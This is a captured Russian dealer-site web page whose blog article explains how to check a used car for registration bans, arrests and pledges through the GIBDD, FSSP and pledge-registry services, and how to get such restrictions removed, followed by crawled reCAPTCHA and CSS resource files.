              <li>После получения копии соответствующего постановления, которым наложена соответствующая запретительная мера, изучаете данный документ. Определяете причины, послужившие наложению запрета или ограничения. В случае несогласия с вынесенным постановлением, его можно обжаловать. В случае признания вины необходимо предпринять меры по устранению причин наложения ограничительных мер и рассчитаться по имеющимся задолженностям.</li>
              <li>После исполнения долговых обязательств необходимо получить постановления о снятии запретительной меры на транспортное средство в той инстанции, которая ее применила.</li>
              <li>Чтобы вопрос решался более оперативно, не стоит дожидаться пока документ будет отправлен в ГИБДД (процесс может затянуться), необходимо лично привезти копию платежки, а также ксерокопию постановления, которым сняты ограничения и аресты.</li>
            </ol>
            <h4>Видео: Купил автомобиль с запретом регистрационных действий</h4>
            <p><iframe src="https://www.youtube.com/embed/F-5AaD1FJzo?showinfo=0" class=""></iframe></p>
            <h3>Существуют ли различия между понятиями «арест», «запрет» и «ограничение»?</h3>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_2.jpg">В отношении любого имущества, включая личные автомобили, в соответствии с законодательством могут быть применены меры, ограничивающие действия владельцев со своей собственностью. При этом указанные понятия имеют свои отличия.</p>
            <p>Ограничительные меры предполагают определенные запреты, лишающие владельца имущества реализовать свои права собственника (владение, пользование, распоряжение). Под ограничением понимают: транспортное средство находится под залогом, под арестом, сдано в аренду.</p>
            <p>Запрет предполагает меры, устанавливаемые соответствующими уполномоченными государственными органами, которые препятствуют собственнику осуществлять права по распоряжению своим автомобилем.</p>
            <p>Арест транспортного средства предполагает осуществление ряда мероприятий в отношении его со стороны уполномоченных органов (опись, наложение запрета по распоряжению). Таким уполномоченным органом может выступать судебная инстанция, которая налагает арест на автомобиль для обеспечения исковых требований имущественного характера.</p>
            <p>Таким образом, под запретом понимается ограничение осуществления определенных действий с автотранспортным средством, а арест ограничивает все действия в полном объеме.</p>
            <p>Знание основных различий между данными понятиями дает возможность собственникам транспортных средств оспорить не правильно выбранную и примененную ограничительную меру должностным лицом.</p>
            <p></p>
            <h4>Вас заинтересует:</h4>
            <p></p>
            <p></p>
            <h2>Проверка автомобиля на запрет регистрационных действий</h2>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_3.jpg"></p>
            <p>Как делается проверка автомобиля на запрет регистрационных действий? Как получить сведения о том, что машина находится в залоге? Узнаете порядок снятия ограничений и запретов на авто. Итак, обо всем по порядку.</p>
            <p>Здравствуйте, уважаемые читатели блога.</p>
            <p>Проверка автомобиля на запрет регистрационных действий может осуществляться следующими способами:</p>
            <ul>
              <li>в службе исполнения судебных решений. У приставов-исполнителей можно найти информацию, которая связана с имеющимися ограничениями и арестами, наложенными на автомобиль. Для получения таких сведений, необходимо обратиться с официальным заявлением. После получения такого запроса служба обязана предоставить ответ в письменной форме об имеющихся ограничениях, арестах и причинах их наложения.</li>
              <li>в отделениях ГИБДД. Для этого так же необходимо составить запрос, после чего сотрудники обязаны предоставить подробную информацию.</li>
            </ul>
            <h3>Есть два способа получения такой информации</h3>
            <ul>
              <li>в порядке личного обращения с соответствующим заявлением, в котором должны быть указаны: модель и марка авто, госномер, идентификационные данные (кузовной номер, номер двигателя, VIN-код);</li>
              <li>в онлайн режиме — с помощью специальных сервисов на официальных сайтах.</li>
            </ul>
            <h3>Как делается проверка автомобиля на запрет регистрационных действий?</h3>
            <p>Например, на сайте gibdd.ru выбираете раздел «Онлайн-сервисы», в котором имеется блок «Проверка автомобиля».</p>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_4.jpg"></p>
            <p>На данный момент на сайте, по номеру ВИН автомобиля можно узнать:</p>
            <ul>
              <li>историю участия транспортного средства в ДТП;</li>
              <li>историю регистрации в ГИБДД;</li>
              <li>проверку на нахождение автомобиля в розыске;</li>
              <li>проверку наличия ограничений на запрет регистрационных действий.</li>
            </ul>
            <p>В форме проверки необходимо ввести VIN-код транспортного средства, а также код защиты с появившейся картинки. Данная услуга предоставляет возможность получить все данные об автомобиле через вин код.</p>
            <p>Помните! Данный сервис не предоставляет данных о времени подачи авто в розыск, а так же взятия под залог.</p>
            <p>Важно уяснить, что банки и финансовые организации, выдающие кредиты под залог автомашины, пока еще не обязаны по закону предоставлять куда-либо информацию о залоге на автомобиль. Банк может это сделать по собственному желанию, он даже в этом заинтересован. С 1 июля 2014 года начал работать единый электронный реестр залогов движимого имущества.</p>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_5.jpg"></p>
            <p>Этот реестр ведется Федеральной нотариальной палатой. Суть в том, что если банк не предоставит в реестр информацию о заложенном автомобиле и он будет кем-нибудь куплен, то это транспортное средство не может быть изъято банком. С другой стороны, если запись в реестре будет, а покупатель это не проверит, то тогда уже может быть обращено взыскание.</p>
            <h3>Выписка из реестра</h3>
            <p>Чтобы доказать факт проверки нужно&nbsp;перед покупкой авто заказать у нотариуса юридически значимую выписку из реестра уведомлений.&nbsp;Ниже представлены сервисы, по которым можно определить о нахождение машины в залоге. Лучше проверять по всем, некоторые сервисы платные, но стоимость невысокая, там же можно заказать и выписку.</p>
            <p>Накопившаяся судебная практика подтверждает: споры заканчиваются в&nbsp;пользу добросовестных приобретателей, если предмет залога не&nbsp;был внесен залогодержателем в&nbsp;реестр на&nbsp;момент его покупки третьим лицом, и&nbsp;наоборот. При этом множество граждан смогли сохранить свои средства благодаря тому, что проверка автомобиля по&nbsp;его VIN-номеру на&nbsp;сайте реестра указала на&nbsp;его обременение залогом. Выписка об&nbsp;отсутствии сведений о&nbsp;залоге указанного авто на&nbsp;момент его покупки, полученная у&nbsp;нотариуса, стала дополнительной гарантией того, что ни&nbsp;изъятие приобретенного автомобиля, ни&nbsp;оплата чужих долгов честному покупателю не&nbsp;грозят.</p>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_6.jpg"></p>
            <p>Итак, ваша машина, к сожалению, попала под ограничительные меры. Что делать? Для начала не паниковать. Вполне возможно, что провинность, за которую они был наложены, совсем невелика, и вопрос будет несложно уладить. Но даже если дела обстоят серьезней, не стоит опускать руки. В целом схема снятия запретов и ограничений с авто такова:</p>
            <p>ШАГ 1 Выясняем, какая именно мера и за что было применена. Это можно сделать несколькими способами: заочно через сайты ГИБДД и ФССП или лично посетив МРЭО, в котором вам выдадут&nbsp;Протокол о наложении ареста.</p>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_7.jpg"></p>
            <p>ШАГ 2 Изучаем документ, убеждаемся, что нарушение, ставшее причиной запрета или ограничения, действительно было допущено. Если вы не согласны с постановлением, его следует обжаловать. Если же все верно, необходимо устранить причину запрета и оплатить допущенную задолженность.</p>
            <p>ШАГ 3 Получаем постановление о снятии ограничительной меры на авто в том органе, который ее применил.</p>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_8.jpg"></p>
            <p>ШАГ 4 В целях оперативного решения вопроса лучше не дожидаться, пока отменивший запрет орган отправит документы в ГИБДД (это может быть очень нескоро, а то и вовсе могут забыть), а самостоятельно отвезти туда копию платежного документа и копию постановления о снятии запрета.</p>
            <p>Процесс приобретения автотранспортного средства является несложным – требуется только грамотно составить договор купли-продажи. Однако новый собственник не может быть уверен в наличии или отсутствии ограничительных мер в отношении предмета сделки. Поэтому новый владелец рискует купить авто, которое находится под арестом, и в отношении которого нельзя совершить регистрационные действия.</p>
            <p>Самый простой и надежный вариант «не попасть» — идти в МРЭО вместе с продавцом и спокойно переоформлять машину. И только после этого расплачиваться. Если продавец не может (или не хочет) идти в МРЭО на переоформление авто, то при покупке можно потребовать у него справку с ГИБДД о том, что машина не находится под арестом или в розыске.</p>
            <p>На сегодня все.</p>
            <p>Пусть проверка автомобиля на запрет регистрационных действий автомобиля порадует вас!</p>
            <p></p>
            <h2>Способы проверки наличия ограничения на регистрацию автомобиля</h2>
            <p>Заключая сделку купли-продажи, новые владельцы должны знать, как проверить наличие ограничений на регистрацию купленного автомобиля. Согласно закону, они обязаны поставить транспортное средство на учет в ГИБДД в течение 10-дневного срока. Однако в некоторых ситуациях выполнить это не представляется возможным ввиду наличия запрета на регистрационные действия.</p>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_9.jpg"></p>
            <p>Некоторые недобросовестные продавцы скрывают факт запрета во время сделки, предлагая покупателю самостоятельно заняться вопросом постановки транспорта на учет. Для защиты от подобных ситуаций следует накануне сделки выполнить проверку автомобиля на наличие ограничений.</p>
            <h3>Кто накладывает запрет</h3>
            <p>Запрет на регистрационные действия возникает в силу различных обстоятельств, в первую очередь, из ряда финансовых претензий к продавцу.</p>
            <p>Подобный запрет на регистрацию накладывает судебный пристав в рамках исполнительного производства на основании постановления суда о принудительном взыскании средств с ответчика-автовладельца. Такие ситуации нередко связаны с наличием алиментной задолженности.</p>
            <p>С 2008 года отдельным приказом устанавливается следующий перечень должностных лиц, имеющих право наложить регистрационный запрет:</p>
            <ul>
              <li>представители следственных органов;</li>
              <li>судьи;</li>
              <li>сотрудники таможни;</li>
              <li>работники органов соцзащиты и других государственных органов.</li>
            </ul>
            <p>Следует знать, что в процессе судебных разбирательств может быть наложен запрет на продажу вплоть до вынесения судебного решения.</p>
            <h3>Особенности ограничения в праве регистрационных действий</h3>
            <p>Следует различать разницу в понятиях запрета, ограничения и ареста. Несмотря на то, что все данные ситуации означают для покупателя невозможность успешного оформления автомобиля в свою собственность, разница между ними все же большая:</p>
            <ul>
              <li>ограничение представляет собой невозможность полноценного распоряжения имуществом в силу определенных юридических обоснований (залоговое обеспечение, наличие сервитута, передача в аренду);</li>
              <li>залог представляет собой более конкретное понятие, связанное с невозможностью осуществления определенных распорядительных действий;</li>
              <li>арест ТС означает невозможность пользоваться имуществом вплоть до изъятия, этим правом обладают судебные приставы, действующие согласно полученным судебным предписаниям.</li>
            </ul>
            <h3>Проверка регистрационных действий</h3>
            <p>Существует множество способов, как узнать о сомнительной законности будущей сделки. Обезопасить себя от нежелательных проблем с новым автомобилем можно с помощью проверки на сайте ФССП. Служба судебных приставов обладает базой, в которой содержится вся информация об ограничениях и арестах. Для этого потребуется написать заявление в ФССП, на основании которого будет представлен письменный отчет.</p>
            <p>Более простой вариант – проверка на информационном ресурсе ГИБДД. Пройдя по ссылке gibdd.ru/check/auto/, каждый интересующийся путем ввода информации об автомобиле, может проверить запрет на продажу транспорта.</p>
            <p>Следует быть осторожным, если покупатель отказывается предоставлять сведения об автомобиле до оформления купчей. Законопослушному автомобилисту бояться нечего, а вот при наличии регистрационных ограничений подобная информация позволит выявить проблемы с машиной.</p>
            <p>Для удобства покупателей на некоторых автомобильных рынках устанавливаются специальные системы, позволяющие проверять авто на месте.</p>
            <p>Существуют некоторые нюансы, которые необходимо учитывать при проверке. Автомобиль может быть выставлен на продажу в одном регионе, в то время как в другом – она будет числиться в розыске. Чтобы быть полностью уверенным в чистоте сделки, следует подавать запрос на проверку автомобиля по всей стране.</p>
            <h3>Онлайн-проверка</h3>
            <p>В настоящее время есть множество интернет-ресурсов, позволяющих осуществлять проверку чистоты автомобиля. Сама процедура не представляет никакой сложности: путем ввода VIN или номера государственной регистрации предоставляются требуемые сведения по запросу.</p>
            <p>На портале Госавтоинспекции есть возможность получить следующие сведения об интересующем авто:</p>
            <ul>
              <li>история регистрационных записей по машине;</li>
              <li>участие в ДТП;</li>
              <li>нахождение в розыске;</li>
              <li>ограничения на регистрацию;</li>
              <li>нахождение в залоге.</li>
            </ul>
            <p>Данная проверка освободит покупателя от сомнений и даст исчерпывающую информацию о том, как и кем использовался автомобиль, а также есть ли право зарегистрировать автомобиль на нового собственника.</p>
            <p>Преимуществом онлайн-сервисов является их доступность любому интересующемуся – нет необходимости привлекать продавца, брать дополнительные документы и обращаться в различные службы. При этом время на получение ответа будет минимальным.</p>
            <p>Коммерческие онлайн-ресурсы также оказывают услуги по предоставлению исчерпывающей информации, правда, с взиманием дополнительной платы. В числе параметров для проверки могут выступать:</p>
            <ul>
              <li>ограничение на регистрацию;</li>
              <li>розыск;</li>
              <li>оформление в лизинг;</li>
              <li>утилизация;</li>
              <li>нахождение в залоге;</li>
              <li>использование в качестве такси;</li>
              <li>сведения из таможни;</li>
              <li>история ДТП.</li>
            </ul>
            <p>Важно! Как правило, проверка ограничения на регистрационные действия бывает достаточной для оформления машины в ГИБДД, однако для полной уверенности в выгодности покупки &nbsp;можно запросить полную информацию об истории транспортного средства («автоистория»).</p>
            <p>Ведь лучше один раз потратить время и средства на проверку, чем в дальнейшем рисковать значительной суммой средств, потраченных на покупку авто с сомнительной историей.</p>
            <p><iframe src="https://www.youtube.com/embed/ucOGNTGMNMo?feature=oembed" class=""></iframe></p>
            <h3>Как снять запрет</h3>
            <p>Если машина все-таки находится под арестом, а регистрационные действия запрещены, оформить машину можно только после того, как будут сняты ограничения. Основанием для этого станет отдельный приказ.</p>
            <p>Снятие запрета представляет собой длительную процедуру из нескольких этапов. Потребуется набраться терпения, потратив время и усилия.</p>
            <p>Для того чтобы снять запрет с регистрации, придерживаются следующей последовательности действий:</p>
            <ol>
              <li>В ГИБДД уточняют меры ограничения и причины.</li>
              <li>Получив постановление, следует ознакомиться с деталями. При наличии согласия клиента с запретом, вопрос снятия запрета разрешается только путем устранения причины.</li>
              <li>Иная ситуация, если клиент до этого заявил о своем несогласии с решением государственного органа. Решение вопроса переносится в судебную инстанцию.</li>
              <li>Клиент обязан решить проблему, повлекшую наложение запрета, а как только вопрос разрешен, потребуется получить копию платежного документа, подтверждающего исполнение клиентом своих финансовых обязательств.</li>
              <li>Платежные документы и постановление суда передают в ГИБДД.</li>
            </ol>
            <p><iframe src="https://www.youtube.com/embed/V5d3i0hDaxs?feature=oembed" class=""></iframe></p>
            <p>Безопасность предстоящей сделки полностью зависит от того, какие меры предпринял покупатель, чтобы выяснить, есть ли ограничения на регистрацию автомобиля. Ведь купив автомобиль с наложенным ограничением, придется потратить много времени и сил, чтобы вступить в права законного обладания авто. Если онлайн-проверка выявила наличие регистрационных проблем, необходимо предпринять определенные действия для проверки: кто наложил запрет, кто его снимает, определить порядок мер, чтобы данный запрет был снят с покупаемого автомобиля.</p>
            <p>Не всегда удается договориться с продавцом и добиться снятия запрета. Доверившись мошенникам, есть риск и вовсе потерять собственные средства, ведь наложенный запрет не даст возможности оформить на себя в ГИБДД автомобиль, за которые были уплачены немалые средства. Так как в настоящее время процесс проверки можно осуществить, не выходя из дома, не стоит легкомысленно относиться к предстоящей сделке. А при наличии сомнений в ее легитимности можно заказать полную проверку авто.</p>
            <p>Будучи уверенным в добросовестности продавца и юридической чистоте сделки купли-продажи, покупатель убережет себя от ненужных проблем и сохранит свои средства.</p>
            <p></p>
            <h2>Проверка автомобиля по вин коду - на угон, арест, дтп, залог</h2>
            <p>Любой человек, который сталкивался когда-либо с покупкой автомобиля с пробегом, знает, что автомобиль обязательно нужно проверять по VIN-коду. Как мы уже писали, VIN-код — идентификационный номер автомобиля, в эту 17-значную последовательность цифр и буквенных символов производитель вкладывает информацию о данном транспортном средстве:</p>
            <ul>
              <li>марка авто;</li>
              <li>страна производства;</li>
              <li>модельный ряд;</li>
              <li>дата производства;</li>
              <li>технические характеристики.</li>
            </ul>
            <p>Вся эта информация вносится в общую базу данных производителя. Кроме того, VIN-код указывается на документах на автомобиль — в свидетельстве о регистрации и в паспорте транспортного средства, соответственно, когда машина съезжает с конвейера или ее завозят с другой страны на территорию России, при регистрации VIN-код вносится в базу данных ГИБДД, а также страховых компаний, в которых владелец оформляет КАСКО или ОСАГО.</p>
            <p></p>
            <p>Как известно, угон автомобиля — это достаточно распространенное преступление и у нас, и в любой другой стране мира. Краденные автомобили поставляются по нелегальным каналам в Россию, а потом продаются по поддельным документам. Купив такую машину, новый владелец рискует остаться и без автомобиля, и без денег.</p>
            <p>Также по VIN-коду можно узнать всю историю транспортного средства: бывало ли оно в авариях, сколько поменяло хозяев, не закладывали его в качестве залога и так далее.</p>
            <p>Чтобы обезопасить себя и приобрести нормальный автомобиль — не кредитный, не краденный, не переживший массу ДТП — будущий владелец должен очень внимательно проверять VIN-код автомобиля. Сделать это можно несколькими способами.</p>
            <p>Проверка автомобиля по VIN-коду на официальном сайте ГИБДД</p>
            <p>Здесь нет ничего сложного. Вам просто нужно перейти по адресу интернет-сайта ГИБДД — http://www.gibdd.ru/. В правой части экрана вы увидите кнопки с сервисами ГИБДД:</p>
            <ul>
              <li>проверка штрафов;</li>
              <li>проверка водителя;</li>
              <li>проверка автомобиля;</li>
              <li>прием обращений.</li>
            </ul>
            <p>Вам нужно кликнуть на «проверка автомобиля» и вас перебросит на страницу, где можно проверить автомобиль, причем не только по VIN-коду, но и по номерам кузова или шасси.</p>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_10.jpg"></p>
            <p>В поле для ввода нужно скопировать VIN-код и нажать кнопку «Проверить наличие ограничений». Система вам выдаст скорее всего такой ответ:</p>
            <ul>
              <li>информация о розыске транспортного средства с данным номером в федеральной информационной системе МВД не найдена;</li>
              <li>информации о наложении ограничений на регистрационные действия не найдена.</li>
            </ul>
            <p>То есть таким вот образом мы сможем убедиться, что данная машина не ворованная и не пребывает в розыске. Стоить отметить, что мы также не получим информации о том, не кредитный ли перед нами случайно автомобиль, зарегистрирован ли он вообще на территории Федерации.</p>
            <p>В случае же, если автомобиль имеет какие-либо ограничения, то система выдаст ответ:</p>
            <ul>
              <li>информации о розыске не найдено;</li>
              <li>наложено ограничение (будет указана модель автомобиля, дата и регион наложения запрета, кем наложен запрет, и что это за запрет).</li>
            </ul>
            <p>Обычно указывается, что наложен запрет на регистрационные действия, то есть данный автомобиль не можно будет перерегистрировать на нового владельца.</p>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_11.jpg"></p>
            <p>Официальный сайт ГИБДД ежедневно посещает большое количество пользователей, и часто система выдает сообщение, что по тем или иным причинам сервис проверки временно недоступен, и предлагает повторить попытку позже. В таких случаях можно воспользоваться альтернативными сайтами, которых тоже достаточно много в Сети. Есть также и платные сервисы, на которых вы сможете получить значительно больше информации о данном автомобиле:</p>
            <ul>
              <li>дата производства;</li>
              <li>имена предыдущих владельцев;</li>
              <li>дата регистрации на территории Российской Федерации;</li>
              <li>штрафы, ДТП;</li>
              <li>кредиты, ограничения.</li>
            </ul>
            <p>Стоимость такой проверки может достигать двухсот рублей.</p>
            <p>Покупая б/у автомобиль, нужно использовать все доступные способы проверки его прошлого. Часто люди пренебрегают такими правилами и сталкиваются с очень серьезными проблемами.</p>
            <p><img src="../wp-content/uploads/proverka-na-registracionnye-dejstviya_12.jpg"></p>
            <p>На данный момент есть даже приложения для смартфонов для проверки истории автомобиля по VIN-коду. Если же вы не доверяете таким средствам, то можно обратиться непосредственно в отделение ГИБДД с запросом на проверку.</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/kak-otpolirovat-kuzov-avtomobilya-svoimi-rukami.html" title="Как отполировать кузов автомобиля своими руками"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-otpolirovat-kuzov-avtomobilya-svoimi-rukami_0.jpg"></div>Как отполировать кузов автомобиля своими руками
              </li>
              <li>
                <a href="/blog/kak-zapolirovat-carapinu-na-mashine.html" title="Как заполировать царапину на машине"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-zapolirovat-carapinu-na-mashine_0.jpg"></div>Как заполировать царапину на машине
              </li>
              <li>
                <a href="/blog/kogda-luchshe-pokupat-mashinu-v-salone.html" title="Когда лучше покупать машину в салоне"></a>
                <div class="relimg"><img src="/wp-content/uploads/kogda-luchshe-pokupat-mashinu-v-salone_0.jpg"></div>Когда лучше покупать машину в салоне
              </li>
              <li>
                <a href="/blog/mersedes-analog-bmv-h6.html" title="Мерседес аналог бмв х6"></a>
                <div class="relimg"><img src="/wp-content/uploads/mersedes-analog-bmv-h6_0.jpg"></div>Мерседес аналог бмв х6
              </li>
              <li>
                <a href="/blog/ustrojstvo-butylochnogo-gidravlicheskogo-domkrata-shema.html" title="Устройство бутылочного гидравлического домкрата схема"></a>
                <div class="relimg"><img src="/wp-content/uploads/ustrojstvo-butylochnogo-gidravlicheskogo-domkrata-shema_0.jpg"></div>Устройство бутылочного гидравлического домкрата схема
              </li>
              <li>
                <a href="/blog/predpisanie-za-tonirovku-zakonno-li-eto-2019.html" title="Предписание за тонировку законно ли это 2019"></a>
                <div class="relimg"><img src="/wp-content/uploads/predpisanie-za-tonirovku-zakonno-li-eto-2019_0.jpg"></div>Предписание за тонировку законно ли это 2019
              </li>
              <li>
                <a href="/blog/tehnicheskij-osmotr-avto.html" title="Технический осмотр авто"></a>
                <div class="relimg"><img src="/wp-content/uploads/tehnicheskij-osmotr-avto_0.jpg"></div>Технический осмотр авто
              </li>
              <li>
                <a href="/blog/zazor-na-svechah-zazhiganiya-vaz-2107-karbyurator.html" title="Зазор на свечах зажигания ваз 2107 карбюратор"></a>
                <div class="relimg"><img src="/wp-content/uploads/zazor-na-svechah-zazhiganiya-vaz-2107-karbyurator_0.jpg"></div>Зазор на свечах зажигания ваз 2107 карбюратор
              </li>
              <li>
                <a href="/blog/elektricheskie-avtomobilnye-nasosy.html" title="Электрические автомобильные насосы"></a>
                <div class="relimg"><img src="/wp-content/uploads/elektricheskie-avtomobilnye-nasosy_0.jpg"></div>Электрические автомобильные насосы
              </li>
              <li>
                <a href="/blog/instrument-dlya-remonta-gidrocilindrov.html" title="Инструмент для ремонта гидроцилиндров"></a>
                <div class="relimg"><img src="/wp-content/uploads/instrument-dlya-remonta-gidrocilindrov_0.jpg"></div>Инструмент для ремонта гидроцилиндров
              </li>
              <li>
                <a href="/blog/dvigatel-zmz-51432.html" title="Двигатель змз 51432"></a>
                <div class="relimg"><img src="/wp-content/uploads/dvigatel-zmz-51432_0.jpg"></div>Двигатель змз 51432
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d646379687f2060627962237f784d606c6461237f78">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OzIPMmAayiTzu7xTdeKKMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762066188675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/style.css
body_size: 5116
content:
body{margin:0; padding:0; overflow-y:scroll; *overflow-y:none; height: 100%;  font-family: 'PT Sans'; background-color:#eeeeee;color:#464646; font-size:12px}
html{*overflow-y:scroll;height: 100%;}

.body_page {min-height: 100%;margin: 0 0 -392px 0;}
.footer_cleaner {height: 392px;clear: both;}
.footer{min-width:1180px;  height:392px;position:relative; left:0px; top:0px;}
.conteyner{width:1180px; margin:0px auto 0px auto; position:relative; left:0px; top:0px}
.clear{clear:both}

.shap{border-top:6px solid #a30d0f; background-color:#FFF; height:135px;min-width:1180px;}
.shap .logo{ position:absolute; left:12px; top:20px; width:395px; height:50px; background:url(imgdiz/logo.png) 108px 5px no-repeat; z-index:1}
.shap .logo img{border:none}
.shap .phone{
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	position: relative;
	left: 0px;
	top: 0px;
	line-height:15px;
	letter-spacing:0px
}
.shap .phone .z_g{color:#c24750; font-size:14px; text-align:center; margin-bottom:4px; font-weight:bold}
.shap .phone .l_t{width:120px; position:absolute; left:120px; top:78px}
.shap .phone .r_t{width:120px; position:absolute; left:274px; top:78px}
.shap .basket{
	z-index:10;
	position: absolute;
	height: 30px;
	width: 200px;
	left: 121px;
	top: 77px;
	padding-top:1px;
	background: url(imgdiz/icons.png) no-repeat left top;
	font-size:14px; color:#3c3a3a; line-height:14px;
	font-weight:bold;
	letter-spacing:-1px;
}
.shap .basket .num{margin-left:97px; opacity:0.99}
.shap .basket .summ{margin-left:84px; opacity:0.99;color:#c24750}
.shap .top_banners{ position:absolute; right:0px; top:7px}
.shap .top_banners a{display:block; float:left; display:block; width:170px; height:120px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
border:1px solid #EAEAEA;
margin-left:10px; text-decoration:none; overflow:hidden}
.shap .top_banners a span{display:block; font-size:13px; color:#333333; font-weight:bold; text-align:center; margin-top:98px;
